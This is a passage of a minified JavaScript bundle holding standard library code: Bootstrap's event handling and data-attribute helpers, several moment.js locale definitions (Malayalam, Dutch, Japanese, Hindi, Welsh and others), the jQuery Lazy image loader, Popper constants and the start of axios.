Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function f(e,t){return t&&`${t}::${l++}`||e.uidEvent||l++}function h(e){const t=f(e);return e.uidEvent=t,s[t]=s[t]||{},s[t]}function _(e,t,n=null){const r=Object.keys(e);for(let i=0,a=r.length;i<a;i++){const a=e[r[i]];if(a.originalHandler===t&&a.delegationSelector===n)return a}return null}function p(e,t,n){const r="string"==typeof t,i=r?n:t;let a=g(e);return c.has(a)||(a=e),[r,i,a]}function m(e,t,n,r,a){if("string"!=typeof t||!e)return;if(n||(n=r,r=null),d.test(t)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};r?r=e(r):n=e(n)}const[o,s,l]=p(t,n,r),u=h(e),c=u[l]||(u[l]={}),m=_(c,s,o?n:null);if(m)return void(m.oneOff=m.oneOff&&a);const y=f(s,t.replace(i,"")),g=o?function(e,t,n){return function r(i){const a=e.querySelectorAll(t);for(let{target:o}=i;o&&o!==this;o=o.parentNode)for(let s=a.length;s--;)if(a[s]===o)return i.delegateTarget=o,r.oneOff&&v.off(e,i.type,t,n),n.apply(o,[i]);return null}}(e,n,r):function(e,t){return function n(r){return r.delegateTarget=e,n.oneOff&&v.off(e,r.type,t),t.apply(e,[r])}}(e,n);g.delegationSelector=o?n:null,g.originalHandler=s,g.oneOff=a,g.uidEvent=y,c[y]=g,e.addEventListener(l,g,o)}function y(e,t,n,r,i){const a=_(t[n],r,i);a&&(e.removeEventListener(n,a,Boolean(i)),delete t[n][a.uidEvent])}function g(e){return e=e.replace(a,""),u[e]||e}const v={on(e,t,n,r){m(e,t,n,r,!1)},one(e,t,n,r){m(e,t,n,r,!0)},off(e,t,n,r){if("string"!=typeof t||!e)return;const[i,a,s]=p(t,n,r),l=s!==t,u=h(e),d=t.startsWith(".");if(void 0!==a){if(!u||!u[s])return;return void y(e,u,s,a,i?n:null)}d&&Object.keys(u).forEach((n=>{!function(e,t,n,r){const i=t[n]||{};Object.keys(i).forEach((a=>{if(a.includes(r)){const r=i[a];y(e,t,n,r.originalHandler,r.delegationSelector)}}))}(e,u,n,t.slice(1))}));const c=u[s]||{};Object.keys(c).forEach((n=>{const r=n.replace(o,"");if(!l||t.includes(r)){const t=c[n];y(e,u,s,t.originalHandler,t.delegationSelector)}}))},trigger(e,t,n){if("string"!=typeof t||!e)return null;const i=(0,r.Ve)(),a=g(t),o=t!==a,s=c.has(a);let l,u=!0,d=!0,f=!1,h=null;return o&&i&&(l=i.Event(t,n),i(e).trigger(l),u=!l.isPropagationStopped(),d=!l.isImmediatePropagationStopped(),f=l.isDefaultPrevented()),s?(h=document.createEvent("HTMLEvents"),h.initEvent(a,u,!0)):h=new CustomEvent(t,{bubbles:u,cancelable:!0}),void 0!==n&&Object.keys(n).forEach((e=>{Object.defineProperty(h,e,{get:()=>n[e]})})),f&&h.preventDefault(),d&&e.dispatchEvent(h),h.defaultPrevented&&void 0!==l&&l.preventDefault(),h}},w=v},3739:function(e,t,n){!function(e){"use strict";e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(5093))},3784:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(5093))},3827:function(e,t,n){!function(e){"use strict";e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(5093))},3861:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i],i=[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:i,monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(5093))},3872:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(5093))},4051:function(e,t,n){!function(e){"use strict";e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},4063:function(e,t,n){!function(e){"use strict";e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(5093))},4094:()=>{},4182:()=>{!function(e,t){"use strict";var n=e.jQuery||e.Zepto,r=0,i=!1;function a(r,a,o,s,l){var u=0,d=-1,c=-1,f=!1,h="afterLoad",_="load",p="error",m="img",y="src",g="srcset",v="sizes",w="background-image";function b(){var t,i,u,h;f=e.devicePixelRatio>1,o=M(o),a.delay>=0&&setTimeout((function(){L(!0)}),a.delay),(a.delay<0||a.combined)&&(s.e=(t=a.throttle,i=function(e){"resize"===e.type&&(d=c=-1),L(e.all)},h=0,function(e,n){var o=+new Date-h;function s(){h=+new Date,i.call(r,e)}u&&clearTimeout(u),o>t||!a.enableThrottle||n?s():u=setTimeout(s,t-o)}),s.a=function(e){e=M(e),o.push.apply(o,e)},s.g=function(){return o=n(o).filter((function(){return!n(this).data(a.loadedName)}))},s.f=function(e){for(var t=0;t<e.length;t++){var n=o.filter((function(){return this===e[t]}));n.length&&L(!1,n)}},L(),n(a.appendScroll).on("scroll."+l+" resize."+l,s.e))}function M(e){var i=a.defaultImage,o=a.placeholder,s=a.imageBase,l=a.srcsetAttribute,u=a.loaderAttribute,d=a._f||{};e=n(e).filter((function(){var e=n(this),r=T(this);return!e.data(a.handledName)&&(e.attr(a.attribute)||e.attr(l)||e.attr(u)||d[r]!==t)})).data("plugin_"+a.name,r);for(var c=0,f=e.length;c<f;c++){var h=n(e[c]),_=T(e[c]),p=h.attr(a.imageBaseAttribute)||s;_===m&&p&&h.attr(l)&&h.attr(l,E(h.attr(l),p)),d[_]===t||h.attr(u)||h.attr(u,d[_]),_===m&&i&&!h.attr(y)?h.attr(y,i):_===m||!o||h.css(w)&&"none"!==h.css(w)||h.css(w,"url('"+o+"')")}return e}function L(e,t){if(o.length){for(var i=t||o,s=!1,l=a.imageBase||"",u=a.srcsetAttribute,d=a.handledName,c=0;c<i.length;c++)if(e||t||D(i[c])){var f=n(i[c]),h=T(i[c]),_=f.attr(a.attribute),p=f.attr(a.imageBaseAttribute)||l,v=f.attr(a.loaderAttribute);f.data(d)||a.visibleOnly&&!f.is(":visible")||!((_||f.attr(u))&&(h===m&&(p+_!==f.attr(y)||f.attr(u)!==f.attr(g))||h!==m&&p+_!==f.css(w))||v)||(s=!0,f.data(d,!0),k(f,h,p,v))}s&&(o=n(o).filter((function(){return!n(this).data(d)})))}else a.autoDestroy&&r.destroy()}function k(e,t,r,i){++u;var o=function(){S("onError",e),Y(),o=n.noop};S("beforeLoad",e);var s=a.attribute,l=a.srcsetAttribute,d=a.sizesAttribute,c=a.retinaAttribute,b=a.removeAttribute,M=a.loadedName,L=e.attr(c);if(i){var k=function(){b&&e.removeAttr(a.loaderAttribute),e.data(M,!0),S(h,e),setTimeout(Y,1),k=n.noop};e.off(p).one(p,o).one(_,k),S(i,e,(function(t){t?(e.off(_),k()):(e.off(p),o())}))||e.trigger(p)}else{var D=n(new Image);D.one(p,o).one(_,(function(){e.hide(),t===m?e.attr(v,D.attr(v)).attr(g,D.attr(g)).attr(y,D.attr(y)):e.css(w,"url('"+D.attr(y)+"')"),e[a.effect](a.effectTime),b&&(e.removeAttr(s+" "+l+" "+c+" "+a.imageBaseAttribute),d!==v&&e.removeAttr(d)),e.data(M,!0),S(h,e),D.remove(),Y()}));var T=(f&&L?L:e.attr(s))||"";D.attr(v,e.attr(d)).attr(g,e.attr(l)).attr(y,T?r+T:null),D.complete&&D.trigger(_)}}function D(t){var r=t.getBoundingClientRect(),i=a.scrollDirection,o=a.threshold,s=(c>=0?c:c=n(e).height())+o>r.top&&-o<r.bottom,l=(d>=0?d:d=n(e).width())+o>r.left&&-o<r.right;return"vertical"===i?s:("horizontal"===i||s)&&l}function T(e){return e.tagName.toLowerCase()}function E(e,t){if(t){var n=e.split(",");e="";for(var r=0,i=n.length;r<i;r++)e+=t+n[r].trim()+(r!==i-1?",":"")}return e}function Y(){--u,o.length||u||S("onFinishedAll")}function S(e,t,n){return!!(e=a[e])&&(e.apply(r,[].slice.call(arguments,1)),!0)}"event"===a.bind||i?b():n(e).on(_+"."+l,b)}function o(i,o){var s=this,l=n.extend({},s.config,o),u={},d=l.name+"-"+ ++r;return s.config=function(e,n){return n===t?l[e]:(l[e]=n,s)},s.addItems=function(e){return u.a&&u.a("string"===n.type(e)?n(e):e),s},s.getItems=function(){return u.g?u.g():{}},s.update=function(e){return u.e&&u.e({},!e),s},s.force=function(e){return u.f&&u.f("string"===n.type(e)?n(e):e),s},s.loadAll=function(){return u.e&&u.e({all:!0},!0),s},s.destroy=function(){return n(l.appendScroll).off("."+d,u.e),n(e).off("."+d),u={},t},a(s,l,i,u,d),l.chainable?i:s}n.fn.Lazy=n.fn.lazy=function(e){return new o(this,e)},n.Lazy=n.lazy=function(e,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){e=n.isArray(e)?e:[e],r=n.isArray(r)?r:[r];for(var a=o.prototype.config,s=a._f||(a._f={}),l=0,u=e.length;l<u;l++)(a[e[l]]===t||n.isFunction(a[e[l]]))&&(a[e[l]]=i);for(var d=0,c=r.length;d<c;d++)s[r[d]]=e[0]}},o.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t},n(e).on("load",(function(){i=!0}))}(window)},4195:(e,t,n)=>{"use strict";function r(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function i(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}n.d(t,{A:()=>a});const a={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${i(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${i(t)}`)},getDataAttributes(e){if(!e)return{};const t={};return Object.keys(e.dataset).filter((e=>e.startsWith("bs"))).forEach((n=>{let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=r(e.dataset[n])})),t},getDataAttribute:(e,t)=>r(e.getAttribute(`data-bs-${i(t)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},position:e=>({top:e.offsetTop,left:e.offsetLeft})}},4226:function(e,t,n){!function(e){"use strict";e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(5093))},4278:(e,t,n)=>{"use strict";n.d(t,{DD:()=>m,EP:()=>M,GM:()=>T,LF:()=>g,LG:()=>w,M9:()=>k,Mn:()=>r,OM:()=>l,Ol:()=>p,R9:()=>f,SE:()=>D,WY:()=>c,_N:()=>d,ci:()=>y,iW:()=>b,ir:()=>_,kb:()=>o,ni:()=>u,pA:()=>L,pG:()=>a,qZ:()=>s,sQ:()=>i,v5:()=>v,xf:()=>h});var r="top",i="bottom",a="right",o="left",s="auto",l=[r,i,a,o],u="start",d="end",c="clippingParents",f="viewport",h="popper",_="reference",p=l.reduce((function(e,t){return e.concat([t+"-"+u,t+"-"+d])}),[]),m=[].concat(l,[s]).reduce((function(e,t){return e.concat([t,t+"-"+u,t+"-"+d])}),[]),y="beforeRead",g="read",v="afterRead",w="beforeMain",b="main",M="afterMain",L="beforeWrite",k="write",D="afterWrite",T=[y,g,v,w,b,M,L,k,D]},4318:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(7364);function i(e){return Object.assign({},(0,r.A)(),e)}},4335:(e,t,n)=>{"use strict";n.d(t,{A:()=>Lt});var r={};function i(e,t){return function(){return e.apply(t,arguments)}}n.r(r),n.d(r,{hasBrowserEnv:()=>fe,hasStandardBrowserEnv:()=>_e,hasStandardBrowserWebWorkerEnv:()=>pe,navigator:()=>he,origin:()=>me});var a=n(5606);const{toString:o}=Object.prototype,{getPrototypeOf:s}=Object,l=(u=Object.create(null),e=>{const t=o.call(e);return u[t]||(u[t]=t.slice(8,-1).toLowerCase())});var u;const d=e=>(e=e.toLowerCase(),t=>l(t)===e),c=e=>t=>typeof t===e,{isArray:f}=Array,h=c("undefined");const _=d("ArrayBuffer");const p=c("string"),m=c("function"),y=c("number"),g=e=>null!==e&&"object"==typeof e,v=e=>{if("object"!==l(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in 